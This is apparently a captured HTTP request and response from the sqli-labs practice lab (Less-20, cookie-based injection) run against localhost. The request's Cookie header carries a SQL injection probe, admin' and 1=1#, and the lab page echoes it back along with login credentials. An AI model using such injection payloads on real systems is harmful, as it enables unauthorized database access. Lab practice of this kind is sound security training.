 GET /sqli/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli/Less-20/index.php
Cookie: uname=admin' and 1=1#
Connection: close
Upgrade-Insecure-Requests: 1
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname = admin'
and 1=1# and expires: Fri 27 Nov 2020 - 20:45:02<br></font><font color= "pink" font
size="5">Your Login name:admin<br><font color= "grey" font size="5">Your
Password:admin</font></b><br>Your ID:8<center><form action="" method="post"><input
type="submit" name="submit" value="Delete Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>